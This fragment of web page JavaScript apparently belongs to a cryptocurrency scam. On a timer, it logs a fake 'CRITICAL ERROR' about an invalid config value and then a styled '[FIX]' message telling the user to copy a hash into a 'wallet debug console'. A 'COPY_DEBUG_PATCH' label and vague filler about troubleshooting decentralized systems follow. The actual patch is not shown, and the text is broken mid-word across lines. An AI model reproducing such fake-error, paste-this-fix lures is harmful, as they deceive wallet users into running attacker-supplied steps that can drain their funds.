
id");

  console.error("CRITICAL E
RROR: Manual patch required 
for Input config value is i
nvalid");

  console.log("%c[FIX]: Cop
y this hash to wallet debug 
console.", "color:#10b981;f
ont-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH
The complexity of modern decentralized
systems means that even a small typo can
lead to a major execution error.
Troubleshooting anchor issues is vital for